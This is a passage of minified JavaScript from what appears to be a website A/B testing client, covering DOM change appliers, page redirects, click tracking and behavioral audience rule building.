this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(t,n,e){var i=e(3062),r=e(5883);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},3783:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},9950:function(t,n,e){var i=e(3062),r=e(8389),o=e(5883),a=e(9278);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},8264:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=e(6503).Promise,m=e(3458),_=e(5137),w=e(2384),y=e(4605).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},8118:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(9744),u=e(7798),s=e(6412),c=e(8641),f=e(5883),l=e(1123),d=e(1805),h=e(8906),v=e(2384);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},9047:function(t,n,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},7122:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),s=e(4189),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},2142:function(t,n,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},962:function(t,n,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},4990:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(962))}},9304:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9583)),t.registerAudienceMatcher("behavior",e(3678))}},3678:function(t,n,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},9583:function(t,n,e){var i=e(882);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4247))}},4247:function(t,n,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},679:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(2419)),t.registerAudienceMatcher("first_session",e(7910))}},7910:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},2419:function(t,n,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(t,n,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},882:function(t,n,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},8769:function(t,n,e){var i=n,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),s=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var 